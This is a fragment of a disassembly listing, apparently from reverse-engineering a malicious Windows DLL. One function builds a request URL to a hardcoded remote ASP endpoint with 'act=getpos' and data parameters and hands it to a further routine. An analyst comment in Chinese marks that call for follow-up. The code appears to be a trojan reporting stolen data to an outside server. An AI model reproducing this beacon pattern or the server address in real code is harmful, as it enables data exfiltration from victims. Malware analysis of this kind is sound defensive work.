 ; Attributes: bp-based frame
sub_10003375 proc near
Dest= byte ptr -104h
push ebp
mov ebp, esp
sub esp, 104h
push dword_10005000
lea eax, [ebp+Dest]
push offset byte_10004FA0
push offset path_mibao_asp ; http://haha5.haoren678.com:8011/fen/qlnb20/MIBAO.ASP
push offset aS?actGetposD10 ; "%s?act=getpos&d10=%s&pos=&d80=%d"
push eax ; Dest
call sprintf
push 1 ; int
push 0 ; Src
lea eax, [ebp+Dest]
push 0 ; Filename
push eax ; int
call sub_10002B9E ; 此CALL跟一下
add esp, 24h
leave
retn
sub_10003375 endp